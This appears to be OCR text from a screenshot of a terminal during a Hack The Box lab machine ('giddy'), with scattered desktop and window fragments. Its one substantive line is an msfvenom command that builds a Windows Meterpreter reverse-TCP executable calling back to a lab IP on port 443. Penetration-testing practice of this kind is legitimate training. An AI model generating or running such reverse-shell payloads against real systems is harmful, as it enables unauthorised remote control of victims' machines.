 Applications
Places
Terminal
Sun 05:35
1
root@plaintext: ~/htb/giddy
File Edit View Search Terminal Help
root@plaintext:~/htb/giddy# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.15.248 LPORT=443 -f exe -o
$_
S
PlainText
[htb] 0:bash*Z
"p